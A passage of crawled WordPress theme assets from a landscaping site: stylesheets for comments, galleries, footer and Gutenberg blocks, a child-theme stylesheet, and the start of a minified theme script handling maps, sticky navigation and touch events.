15.0 Comments & Respond Form
--------------------------------------------------------------*/
/* Comments Form */
.comments-area {
  padding-top: 20px;
  border-style: dashed;
  border-width: 1px 0 0 0;
  border-color: #e6e6e6;
}
.comments-area .comments-title {
  font-size: 26px;
}
@media (min-width: 992px) {
  .comments-area .comment-form-author,
  .comments-area .comment-form-email,
  .comments-area .comment-form-url {
    display: inline-block;
    width: calc(33.33% - 13px);
    margin: 0 15px 30px 0;
  }
}
.comments-area .comment-form-author input,
.comments-area .comment-form-email input,
.comments-area .comment-form-url input {
  background-color: #f5f5f5;
}
@media (min-width: 992px) {
  .comments-area .comment-form-url {
    margin-right: 0;
  }
}
.comments-area .comment-form-cookies-consent label,
.comments-area .comment-form-cookies-consent #wp-comment-cookies-consent {
  display: inline-block;
  width: auto;
}
.comments-area .comment-form-cookies-consent #wp-comment-cookies-consent {
  margin-right: 5px;
}
.comments-area .comment-form-comment {
  clear: both;
}
.comments-area .comment-form-comment textarea {
  background-color: #f5f5f5;
}
.comments-area .comment-list {
  padding-left: 0;
  margin: 30px 0;
  padding-bottom: 20px;
  border-bottom: 1px dashed #e6e6e6;
}
.comments-area .comment-list ul.children {
  padding-left: 0;
  margin-left: 110px;
}
@media (max-width: 992px) {
  .comments-area .comment-list ul.children {
    margin-left: 50px;
  }
}
.comments-area .comment-list li {
  list-style: none;
  margin-bottom: 40px;
}
.comments-area .comment-list li .comment-inner {
  position: relative;
  padding: 30px 40px;
  margin-left: 100px;
  background-color: #f5f5f5;
}
@media (max-width: 992px) {
  .comments-area .comment-list li .comment-inner {
    margin-left: 75px;
    padding: 20px 30px;
  }
}
.comments-area .comment-list li .comment-inner::after {
  position: absolute;
  content: "";
  top: 27px;
  left: -20px;
  display: block;
  border: 10px solid transparent;
  border-right-color: #f5f5f5;
}
.comments-area .comment-list li .comment-header {
  margin-bottom: 20px;
}
.comments-area .comment-list li .comment-header .author-link {
  display: inline-block;
  margin-right: 10px;
  font-size: 18px;
  color: #464646;
  font-weight: bold;
}
.comments-area .comment-list li .comment-header .comment-time {
  margin-top: 7px;
  font-size: 13px;
  color: #a5a5a5;
}
@media (min-width: 992px) {
  .comments-area .comment-list li .comment-header .comment-time {
    float: right;
  }
}
.comments-area .comment-list li .comment-meta a {
  color: #a5a5a5;
  font-weight: bold;
  text-decoration: none;
}
.comments-area .comment-list .comment-edit-link {
  margin: 7px 10px 0 0;
  color: #a5a5a5;
  font-size: 13px;
}
@media (min-width: 992px) {
  .comments-area .comment-list .comment-edit-link {
    float: right;
  }
}
.comments-area .comment-list #cancel-comment-reply-link {
  padding: 10px;
  margin: 10px 0 0 10px;
  font-weight: 700;
  color: #aaaaaa;
  font-size: 13px;
  background: #e6e6e6;
  border-radius: 2px;
}
.comments-area .comment-list .comment-reply-title {
  font-size: 26px;
}
.comments-area .comment-list .blog-comment {
  margin-bottom: 30px;
}
.comments-area .comment-list .comment-avatar {
  float: left;
}
.comments-area .comment-list .comment-avatar img {
  width: auto;
  height: auto;
  display: block;
}
@media (max-width: 992px) {
  .comments-area .comment-list .comment-avatar img {
    width: 50px;
    height: auto;
  }
}
.comments-area .comment-list .comment-actions a {
  display: inline-block;
  margin-top: 10px;
  margin-right: 10px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
}

/* Respond Form */
.comment-respond .comment-reply-title {
  margin-bottom: 20px;
}
.comment-respond .comment-form input {
  width: 100%;
  padding: 12px 10px;
  border: 1px solid #e6e6e6;
  border-radius: 1px;
}
.comment-respond .comment-form input:focus {
  border-color: #a2c046;
}
.comment-respond .comment-form input[type="submit"] {
  width: auto;
}
.comment-respond .comment-form textarea {
  padding: 15px;
  margin-bottom: 15px;
}
.comment-respond .comment-form .form-submit .submit {
  padding: 18px 22px;
  text-transform: uppercase;
  border: none;
}
.comment-respond .comment-form .form-allowed-tags {
  margin: 20px 0;
}
.comment-respond .comment-form .form-allowed-tags code {
  font-size: 12px;
}

/*--------------------------------------------------------------
# 20 - Gallery
--------------------------------------------------------------*/
/*--------------------------------------------------------------
16.0 Gallery
--------------------------------------------------------------*/
.bypostauthor {
  position: static;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption .wp-caption-text {
  text-align: center;
  margin: 0.8075em 0;
}

.gallery-icon img {
  margin: 0 auto;
}

.gallery-caption {
  position: absolute;
  bottom: 7px;
  left: 7px;
  right: 7px;
  padding: 15px;
  background-color: rgba(0, 0, 0, 0.6);
  font-family: "Noto Sans", sans-serif;
  font-size: 12px;
  color: #ffffff;
  line-height: 1.5;
  opacity: 0;
}

.gallery {
  margin: -7px -7px 20px -7px;
}
.gallery::after {
  display: table;
  content: "";
  clear: both;
}

.gallery-item {
  position: relative;
  float: left;
  margin: 0;
  padding: 0.5em;
  overflow: hidden;
}
.gallery-item img {
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
  float: none;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33.3333%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.6667%;
}

.gallery-columns-7 .gallery-item {
  width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
  clear: left;
}

/*--------------------------------------------------------------
# 21 - Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
17.0 Footer
--------------------------------------------------------------*/
.footer .widget-title {
  font-size: 20px;
  color: #ffffff;
}
.footer .widget_nav_menu ul li {
  position: relative;
}
.footer .widget_nav_menu ul li::before {
  position: relative;
  padding-right: 15px;
  content: "\f30b";
  color: rgba(255, 255, 255, 0.15);
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 14px;
}
.footer .widget_nav_menu ul li a:hover {
  color: #ffffff;
}

/* Main Footer */
.main-footer {
  position: relative;
  padding: 80px 0 50px 0;
  color: #676767;
  background-color: #333;
}
.main-footer p > .btn,
.main-footer p + .btn {
  margin-top: 10px;
}
.main-footer .widget {
  margin-bottom: 30px;
}
.main-footer .widget_nav_menu ul {
  padding-left: 0;
}
.main-footer .widget_nav_menu ul > li > a {
  color: #757575;
}
.main-footer .icon-box {
  padding-bottom: 20px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.main-footer .icon-box + .icon-box {
  margin-top: 20px;
}
.main-footer .icon-box i {
  display: inline-block;
  position: relative;
  top: 6px;
  margin: 0 15px 15px 0;
  font-size: 28px;
}
.main-footer .icon-box .title {
  display: inline-block;
  color: #fff;
  font-size: 16px;
}
.main-footer .icon-box .subtitle {
  display: block;
}

/* Bottom Footer */
.bottom-footer {
  position: relative;
  padding: 23px 0;
  overflow: hidden;
  text-align: center;
  background-color: #292929;
}
.bottom-footer p {
  margin-bottom: 0;
  color: #777;
}
@media (max-width: 992px) {
  .bottom-footer p {
    margin: 3px 0;
  }
}
.bottom-footer a {
  color: #e4e4e4;
}
.bottom-footer a:hover {
  color: #ffffff;
}
.bottom-footer i {
  margin: 0 3px;
  font-size: 20px;
  vertical-align: middle;
}
.bottom-footer .bottom-right {
  text-align: right;
}
@media (min-width: 992px) {
  .bottom-footer .bottom-left {
    text-align: left;
  }
}
@media (max-width: 992px) {
  .bottom-footer .bottom-footer,
  .bottom-footer .bottom-right {
    text-align: center;
  }
}

body.font-awesome-4 .bottom-footer i {
  font-size: 24px;
}

.scrollToTop {
  opacity: 0;
  visibility: hidden;
  position: fixed;
  display: block;
  bottom: 20px;
  right: 20px;
  width: 55px;
  height: 55px;
  line-height: 55px;
  font-size: 20px;
  text-align: center;
  cursor: pointer;
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0.2);
}
@media (min-width: 992px) {
  .scrollToTop.visible {
    opacity: 1;
    visibility: visible;
  }
}
.scrollToTop:hover, .scrollToTop:focus {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0.3);
}

/*--------------------------------------------------------------
# 22 - Search page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
18.0 Search Page
--------------------------------------------------------------*/
.search-list-results {
  counter-reset: counter-search;
  padding-left: 0;
}
.search-list-results li {
  padding: 30px 0;
  display: block;
  border-bottom: 1px solid #e6e6e6;
  position: relative;
  counter-increment: counter-search;
}
.search-list-results li::before {
  content: counter(counter-search);
  position: absolute;
  top: calc(50% - 24px);
  left: 0px;
  font-size: 30px;
  font-weight: bold;
}
.search-list-results li a {
  color: #333333;
  text-decoration: none;
}
.search-list-results li .post-title {
  padding-left: 45px;
  margin-bottom: 0;
  font-size: 22px;
}

/*--------------------------------------------------------------
# 23 - 404 Page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
19.0 404 Page
--------------------------------------------------------------*/
.text-404 {
  text-align: center;
  margin-bottom: 60px;
}
.text-404 img {
  margin-bottom: 30px;
}
.text-404 p {
  font-size: 16px;
  color: #a5a5a5;
}
@media (min-width: 992px) {
  .text-404 .search-form {
    width: 500px;
    margin: 40px auto 0;
  }
}

/*--------------------------------------------------------------
# 24 - Gutenberg
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.5 Gutenberg
--------------------------------------------------------------*/
/* Gutenberg align classes */
body.sidebar-hide .alignfull {
  width: 100vw;
  margin-left: 50%;
  max-width: none;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
body.sidebar-hide .alignfull img {
  width: 100vw;
}
@media (min-width: 992px) {
  body.sidebar-hide .alignwide {
    left: 0;
    width: 970px;
    margin-left: 50%;
    max-width: inherit;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}
@media (min-width: 1200px) {
  body.sidebar-hide .alignwide {
    width: 1170px;
  }
}
@media (min-width: 1400px) {
  body.sidebar-hide .alignwide {
    width: 1300px;
  }
}
@media (min-width: 992px) {
  body:not(.sidebar-hide) .alignwide {
    margin-left: -15px;
    margin-right: -15px;
    width: auto;
    max-width: inherit;
  }
}
@media (min-width: 992px) {
  body:not(.sidebar-hide) .alignwide.wp-block-cover {
    width: auto;
  }
}
@media (min-width: 992px) {
  body:not(.sidebar-hide) .blog-grid .alignwide {
    margin-left: -33px;
    margin-right: -33px;
  }
}

/* Table */
.wp-block-table th {
  border-color: transparent;
}
.wp-block-table td,
.wp-block-table th {
  padding: 14px 30px;
  font-size: 14px;
  border: 1px solid #e2e2e2;
}
.wp-block-table.is-style-stripes td {
  border-bottom-color: #f2f2f2;
}
.wp-block-table.is-style-stripes tr:last-of-type td {
  border-bottom: none;
}

/* Block Quote */
.wp-block-quote:not(.is-large):not(.is-style-large) {
  padding: 0 40px;
  margin: 30px 0;
  font-size: inherit;
  font-style: italic;
  border-left: none;
}
.wp-block-quote p {
  font-size: 20px;
}
.wp-block-quote cite,
.wp-block-quote footer, .wp-block-quote__citation {
  display: block;
  margin-top: 15px;
  font-size: 15px;
  font-style: normal;
  font-weight: bold;
  color: #a2c046;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
  padding: 0 40px;
  margin: 30px 0;
  font-size: inherit;
  font-style: italic;
  border-left: none;
}
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
  font-size: 20px;
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
  font-size: 15px;
  text-align: left;
}
.wp-block-quote.is-large::before, .wp-block-quote.is-style-large::before {
  position: absolute;
  font-family: 'Playfair Display', serif;
  content: '"';
  top: -25px;
  left: 20px;
  font-size: 10em;
  line-height: 1;
  color: rgba(153, 153, 153, 0.19);
}

/* Pull Quote */
.wp-block-pullquote {
  margin: 0 0 30px 0;
  border-top-color: rgba(0, 0, 0, 0.08);
  border-bottom-color: rgba(0, 0, 0, 0.08);
}
.wp-block-pullquote.alignleft {
  margin-top: 10px;
  margin-right: 30px;
}
.wp-block-pullquote.alignright {
  margin-top: 10px;
  margin-left: 30px;
}
.wp-block-pullquote blockquote {
  margin: auto;
  padding: 0;
  font-style: normal;
  border-left: none;
}
.wp-block-pullquote blockquote p {
  font-size: 22px;
  color: inherit;
}
.wp-block-pullquote blockquote cite,
.wp-block-pullquote blockquote footer, .wp-block-pullquote blockquote__citation {
  display: block;
  margin-top: 15px;
  text-transform: none;
  font-size: 15px;
  font-style: normal;
  font-weight: bold;
  color: #a2c046;
}
.wp-block-pullquote blockquote::after {
  display: none;
}

/* Code Block */
.wp-block-code {
  display: inline-block;
  padding: 0;
  color: #343434;
  font-family: monospace;
  font-size: 14px;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  border: none;
  background-color: transparent;
}

/* Gutenberg button */
.wp-block-button .wp-block-button__link {
  padding: 19px 22px;
  font-size: 13px;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  border-width: 2px;
  border-radius: 1px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.wp-block-button .wp-block-button__link:hover, .wp-block-button .wp-block-button__link:active:focus {
  border-color: transparent;
}
.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 1px;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  padding: 17px 22px;
  color: #969696;
  text-shadow: none;
  border-radius: 1px;
  border-color: rgba(0, 0, 0, 0.1);
  background: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  color: #969696;
  border-color: rgba(0, 0, 0, 0.2);
}
.wp-block-button.aligncenter {
  margin-bottom: 20px;
}

/* Latest Posts Block */
.wp-block-latest-posts {
  margin-bottom: 20px;
}

/* Category & Archive Blocks */
.wp-block-categories,
.wp-block-archives {
  padding-left: 0;
}
.wp-block-categories li,
.wp-block-archives li {
  position: relative;
  list-style: none;
}
.wp-block-categories li a,
.wp-block-archives li a {
  position: relative;
  padding-left: 20px;
  font-weight: 500;
}
.wp-block-categories li a::before,
.wp-block-archives li a::before {
  position: absolute;
  top: 0;
  left: 0;
  content: "\f178";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 14px;
  color: #e6e6e6;
}
.wp-block-categories li .cat-count,
.wp-block-archives li .cat-count {
  position: relative;
  top: 0;
  display: inline-block;
  margin-left: 5px;
  width: 20px;
  height: 20px;
  font-size: 10px;
  font-weight: bold;
  line-height: 21px;
  text-align: center;
  border-radius: 50%;
  background-color: #f7f7f7;
  -webkit-transition: all 100ms ease-in-out;
  transition: all 100ms ease-in-out;
}
.wp-block-categories.aligncenter,
.wp-block-archives.aligncenter {
  text-align: center;
}

/* Column Block */
.wp-block-column {
  margin-bottom: 0;
}

/* Seperator Block */
.wp-block-separator {
  height: auto;
  border-bottom: 1px solid #d0d5da;
  background: none;
}
.wp-block-separator + h2 {
  clear: left;
}

.wp-block-columns + .wp-block-separator {
  margin: 15px auto 30px;
}

/* Image Block */
.wp-block-image {
  margin-bottom: 30px;
}
.wp-block-image figcaption {
  margin-top: 17px;
  margin-bottom: 0;
  font-size: 14px;
  color: #a5a5a5;
}

/* Embed Block */
.wp-block-embed {
  margin-bottom: 30px;
}

/* Block Cover Block */
.wp-block-cover,
.wp-block-cover-image {
  margin-bottom: 30px;
}

/* Verse */
.wp-block-verse {
  display: block;
}

/*--------------------------------------------------------------
# 25 - Font Awesome 4 Font Family
--------------------------------------------------------------*/
body.font-awesome-4 .panel-group .accordion-toggle::before,
body.font-awesome-4 a span.read.more::before,
body.font-awesome-4 a.more::before,
body.font-awesome-4 .topbar .menu > li.menu-item-has-children > a::after,
body.font-awesome-4 .sidebar .widget_nav_menu .menu li.current-menu-item a::after,
body.font-awesome-4 .content .widget_nav_menu .menu li.current-menu-item a::after,
body.font-awesome-4 .cta-button::before,
body.font-awesome-4 .brochure-box::before,
body.font-awesome-4 .widget_post_list .more-news::before,
body.font-awesome-4 .gallery-field .image .overlay::before,
body.font-awesome-4 .footer .widget_nav_menu ul li::before,
body.font-awesome-4 .wp-block-categories li a::before,
body.font-awesome-4 .wp-block-archives li a::before,
body.font-awesome-4 .header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children::after,
body.font-awesome-4 .header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children::after {
  font-family: "FontAwesome";
}
@media (min-width: 480px) {
  body.font-awesome-4 .breadcrumbs a::after {
    font-family: "FontAwesome";
  }
}
@media (min-width: 992px) {
  body.font-awesome-4 .header-transparent #mega-menu-wrap-primary #mega-menu-primary > li i,
  body.font-awesome-4 .main-navigation > li.menu-item-has-children::after,
  body.font-awesome-4 .main-navigation .sub-menu > li.menu-item-has-children > a::after,
  body.font-awesome-4 .header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i,
  body.font-awesome-4 .header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i {
    font-family: "FontAwesome";
  }
}
body.font-awesome-4 .widget_recent_entries ul li::before,
body.font-awesome-4 .widget_recent_comments ul li::before,
body.font-awesome-4 .widget_archive ul li::before,
body.font-awesome-4 .widget_categories ul li::before,
body.font-awesome-4 .widget_meta ul li::before,
body.font-awesome-4 .widget_rss ul li::before,
body.font-awesome-4 .widget_pages ul li::before,
body.font-awesome-4 .widget_calendar ul li::before {
  content: "\f178";
  font-family: "FontAwesome";
}
body.font-awesome-4 .footer .widget_nav_menu ul li::before {
  content: "\f178";
}


--- FILE ---
content_type: text/css
request_url: https://opigesfarm.com/wp-content/themes/the-landscaper-child/style.css?ver=6.5.2
body_size: -132
content:
/*
Theme Name:     The Landscaper Child Theme
Theme URI: 		http://demo.qreativethemes.com/thelandscaper/
Description:    Child theme for The Landscaper
Author:         QreativeThemes
Author URI:   	http://themeforest.net/user/QreativeThemes/portfolio
Template:       the-landscaper
Version:        1.2
*/


/* add your custom CSS code below */
#menu-primary-navigation{
    text-align: center;
	    padding-top: 20px;
}
.header-wide .navigation{
padding-bottom: 20px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://opigesfarm.com/wp-content/themes/the-landscaper/assets/js/main.min.js?ver=1.2
body_size: 4959
content:
!function(){var e,t,n;!function(o){function i(e,t){return y.call(e,t)}function s(e,t){var n,o,i,s,a,r,c,u,l,p,f,d=t&&t.split("/"),h=w.map,v=h&&h["*"]||{};if(e&&"."===e.charAt(0))if(t){for(e=e.split("/"),a=e.length-1,w.nodeIdCompat&&j.test(e[a])&&(e[a]=e[a].replace(j,"")),e=d.slice(0,d.length-1).concat(e),l=0;l<e.length;l+=1)if(f=e[l],"."===f)e.splice(l,1),l-=1;else if(".."===f){if(1===l&&(".."===e[2]||".."===e[0]))break;l>0&&(e.splice(l-1,2),l-=2)}e=e.join("/")}else 0===e.indexOf("./")&&(e=e.substring(2));if((d||v)&&h){for(n=e.split("/"),l=n.length;l>0;l-=1){if(o=n.slice(0,l).join("/"),d)for(p=d.length;p>0;p-=1)if(i=h[d.slice(0,p).join("/")],i&&(i=i[o])){s=i,r=l;break}if(s)break;!c&&v&&v[o]&&(c=v[o],u=l)}!s&&c&&(s=c,r=u),s&&(n.splice(0,r,s),e=n.join("/"))}return e}function a(e,t){return function(){var n=T.call(arguments,0);return"string"!=typeof n[0]&&1===n.length&&n.push(null),d.apply(o,n.concat([e,t]))}}function r(e){return function(t){return s(t,e)}}function c(e){return function(t){m[e]=t}}function u(e){if(i(g,e)){var t=g[e];delete g[e],b[e]=!0,f.apply(o,t)}if(!i(m,e)&&!i(b,e))throw new Error("No "+e);return m[e]}function l(e){var t,n=e?e.indexOf("!"):-1;return n>-1&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function p(e){return function(){return w&&w.config&&w.config[e]||{}}}var f,d,h,v,m={},g={},w={},b={},y=Object.prototype.hasOwnProperty,T=[].slice,j=/\.js$/;h=function(e,t){var n,o=l(e),i=o[0];return e=o[1],i&&(i=s(i,t),n=u(i)),i?e=n&&n.normalize?n.normalize(e,r(t)):s(e,t):(e=s(e,t),o=l(e),i=o[0],e=o[1],i&&(n=u(i))),{f:i?i+"!"+e:e,n:e,pr:i,p:n}},v={require:function(e){return a(e)},exports:function(e){var t=m[e];return"undefined"!=typeof t?t:m[e]={}},module:function(e){return{id:e,uri:"",exports:m[e],config:p(e)}}},f=function(e,t,n,s){var r,l,p,f,d,w,y=[],T=typeof n;if(s=s||e,"undefined"===T||"function"===T){for(t=!t.length&&n.length?["require","exports","module"]:t,d=0;d<t.length;d+=1)if(f=h(t[d],s),l=f.f,"require"===l)y[d]=v.require(e);else if("exports"===l)y[d]=v.exports(e),w=!0;else if("module"===l)r=y[d]=v.module(e);else if(i(m,l)||i(g,l)||i(b,l))y[d]=u(l);else{if(!f.p)throw new Error(e+" missing "+l);f.p.load(f.n,a(s,!0),c(l),{}),y[d]=m[l]}p=n?n.apply(m[e],y):void 0,e&&(r&&r.exports!==o&&r.exports!==m[e]?m[e]=r.exports:p===o&&w||(m[e]=p))}else e&&(m[e]=n)},e=t=d=function(e,t,n,i,s){if("string"==typeof e)return v[e]?v[e](t):u(h(e,t).f);if(!e.splice){if(w=e,w.deps&&d(w.deps,w.callback),!t)return;t.splice?(e=t,t=n,n=null):e=o}return t=t||function(){},"function"==typeof n&&(n=i,i=s),i?f(o,e,t,n):setTimeout(function(){f(o,e,t,n)},4),d},d.config=function(e){return d(e)},e._defined=m,n=function(e,t,n){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(n=t,t=[]),i(m,e)||i(g,e)||(g[e]=[e,t,n])},n.amd={jQuery:!0}}(),n("bower_components/almond/almond",function(){}),n("jquery",[],function(){"use strict";return jQuery}),n("underscore",[],function(){"use strict";return _}),n("assets/js/maps",["jquery","underscore"],function(e,t){"use strict";e(document).ready(function(){var t=Math.max(document.documentElement.clientWidth,window.innerWidth||0);e(".qt-map").length&&e(".qt-map").each(function(){var n=e(this).data();if("1"==n.dragmobile)var o=t>480?!0:!1;var i={center:new google.maps.LatLng(n.lat,n.lng),draggable:o,scrollwheel:!1,zoom:n.zoom,mapTypeId:n.type,styles:n.style},s=new google.maps.Map(this,i);if(n.title)var a=new google.maps.InfoWindow({content:n.title});var r=new google.maps.Marker({position:i.center,map:s,icon:n.pin});google.maps.event.addListener(r,"click",function(){a.open(s,r)}),google.maps.event.addDomListener(window,"load")})})}),n("assets/js/stickynav",["jquery","underscore"],function(e,t){"use strict";var n=e(".navigation"),o=e("body"),i=n.offset().top,s=n.height(),a=e("body").hasClass("admin-bar")?32:0;(e(".header").hasClass("header-default")||e(".header").hasClass("header-overlay"))&&(s=n.height()/2),e(window).on("scroll",function(){e(window).scrollTop()>i-a?o.hasClass("fixed-navigation")&&(o.addClass("is-sticky-nav"),e(".sticky-offset").height(s),n.addClass("is-sticky")):(o.removeClass("is-sticky-nav"),n.removeClass("is-sticky"))});var r=t.debounce(function(){e(".sticky-offset").height(s)},100);window.addEventListener("resize",r,!1)}),n("assets/js/scrollToTop",["jquery"],function(e){"use strict";var t=!1;e(window).scroll(function(){var n=e(window).scrollTop()>1e3;n&&!t?(t=!0,e(".scrollToTop").addClass("visible")):t&&!n&&(t=!1,e(".scrollToTop").removeClass("visible"))}),e(".scrollToTop").on("click",function(t){t.preventDefault(),e("html, body").animate({scrollTop:0},700)})}),n("assets/js/doubletaptogo",["jquery"],function(e){"use strict";e.fn.doubleTapToGo=function(t){return"ontouchstart"in window&&Modernizr.mq("(min-width: 992px)")||window.DocumentTouch&&document instanceof DocumentTouch?(this.each(function(){var t=!1;e(this).on("click",function(n){var o=e(this);o[0]!=t[0]&&(n.preventDefault(),t=o)}),e(document).on("click.td","a",function(n){for(var o=!0,i=e(n.target).parents(),s=0;s<i.length;s++)i[s]==t[0]&&(o=!1);o&&(t=!1)})}),this):void 0}}),function(e,t,o){"function"==typeof n&&n.amd?n("assets/js/jquery-mobile-touch-support.min",["jquery"],function(n){return o(n,e,t),n.mobile}):o(e.jQuery,e,t)}(this,document,function(e,t,n,o){!function(e,t,n,o){function i(e){for(;e&&"undefined"!=typeof e.originalEvent;)e=e.originalEvent;return e}function s(t,n){var s,a,r,c,u,l,p,f,d,h=t.type;if(t=e.Event(t),t.type=n,s=t.originalEvent,a=e.event.props,h.search(/^(mouse|click)/)>-1&&(a=P),s)for(p=a.length,c;p;)c=a[--p],t[c]=s[c];if(h.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1),-1!==h.search(/^touch/)&&(r=i(s),h=r.touches,u=r.changedTouches,l=h&&h.length?h[0]:u&&u.length?u[0]:o,l))for(f=0,d=C.length;d>f;f++)c=C[f],t[c]=l[c];return t}function a(t){for(var n,o,i={};t;){n=e.data(t,x);for(o in n)n[o]&&(i[o]=i.hasVirtualBinding=!0);t=t.parentNode}return i}function r(t,n){for(var o;t;){if(o=e.data(t,x),o&&(!n||o[n]))return t;t=t.parentNode}return null}function c(){N=!1}function u(){N=!0}function l(){Q=0,O.length=0,S=!1,u()}function p(){c()}function f(){d(),X=setTimeout(function(){X=0,l()},e.vmouse.resetTimerDuration)}function d(){X&&(clearTimeout(X),X=0)}function h(t,n,o){var i;return(o&&o[t]||!o&&r(n.target,t))&&(i=s(n,t),e(n.target).trigger(i)),i}function v(t){var n,o=e.data(t.target,q);!S&&(!Q||Q!==o)&&(n=h("v"+t.type,t),n&&(n.isDefaultPrevented()&&t.preventDefault(),n.isPropagationStopped()&&t.stopPropagation(),n.isImmediatePropagationStopped()&&t.stopImmediatePropagation()))}function m(t){var n,o,s,r=i(t).touches;r&&1===r.length&&(n=t.target,o=a(n),o.hasVirtualBinding&&(Q=H++,e.data(n,q,Q),d(),p(),z=!1,s=i(t).touches[0],Y=s.pageX,L=s.pageY,h("vmouseover",t,o),h("vmousedown",t,o)))}function g(e){N||(z||h("vmousecancel",e,a(e.target)),z=!0,f())}function w(t){if(!N){var n=i(t).touches[0],o=z,s=e.vmouse.moveDistanceThreshold,r=a(t.target);z=z||Math.abs(n.pageX-Y)>s||Math.abs(n.pageY-L)>s,z&&!o&&h("vmousecancel",t,r),h("vmousemove",t,r),f()}}function b(e){if(!N){u();var t,n,o=a(e.target);h("vmouseup",e,o),z||(t=h("vclick",e,o),t&&t.isDefaultPrevented()&&(n=i(e).changedTouches[0],O.push({touchID:Q,x:n.clientX,y:n.clientY}),S=!0)),h("vmouseout",e,o),z=!1,f()}}function y(t){var n,o=e.data(t,x);if(o)for(n in o)if(o[n])return!0;return!1}function T(){}function j(t){var n=t.substr(1);return{setup:function(){y(this)||e.data(this,x,{});var o=e.data(this,x);o[t]=!0,I[t]=(I[t]||0)+1,1===I[t]&&B.bind(n,v),e(this).bind(n,T),A&&(I.touchstart=(I.touchstart||0)+1,1===I.touchstart&&B.bind("touchstart",m).bind("touchend",b).bind("touchmove",w).bind("scroll",g))},teardown:function(){--I[t],I[t]||B.unbind(n,v),A&&(--I.touchstart,I.touchstart||B.unbind("touchstart",m).unbind("touchmove",w).unbind("touchend",b).unbind("scroll",g));var o=e(this),i=e.data(this,x);i&&(i[t]=!1),o.unbind(n,T),y(this)||o.removeData(x)}}}var k,D,x="virtualMouseBindings",q="virtualTouchID",E="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),C="clientX clientY pageX pageY screenX screenY".split(" "),M=e.event.mouseHooks?e.event.mouseHooks.props:[],P=e.event.props.concat(M),I={},X=0,Y=0,L=0,z=!1,O=[],S=!1,N=!1,A="addEventListener"in n,B=e(n),H=1,Q=0;for(e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},D=0;D<E.length;D++)e.event.special[E[D]]=j(E[D]);A&&n.addEventListener("click",function(t){var n,o,i,s,a,r,c=O.length,u=t.target;if(c)for(n=t.clientX,o=t.clientY,k=e.vmouse.clickDistanceThreshold,i=u;i;){for(s=0;c>s;s++)if(a=O[s],r=0,i===u&&Math.abs(a.x-n)<k&&Math.abs(a.y-o)<k||e.data(i,q)===a.touchID)return t.preventDefault(),void t.stopPropagation();i=i.parentNode}},!0)}(e,t,n),function(e){e.mobile={}}(e),function(e,t){var o={touch:"ontouchend"in n};e.mobile.support=e.mobile.support||{},e.extend(e.support,o),e.extend(e.mobile.support,o)}(e),function(e,t,o){function i(t,n,i,s){var a=i.type;i.type=n,s?e.event.trigger(i,o,t):e.event.dispatch.call(t,i),i.type=a}var s=e(n),a=e.mobile.support.touch,r="touchmove scroll",c=a?"touchstart":"mousedown",u=a?"touchend":"mouseup",l=a?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,n){e.fn[n]=function(e){return e?this.bind(n,e):this.trigger(n)},e.attrFn&&(e.attrFn[n]=!0)}),e.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){n=t,i(s,n?"scrollstart":"scrollstop",e)}var n,o,s=this,a=e(s);a.bind(r,function(i){e.event.special.scrollstart.enabled&&(n||t(i,!0),clearTimeout(o),o=setTimeout(function(){t(i,!1)},50))})},teardown:function(){e(this).unbind(r)}},e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var 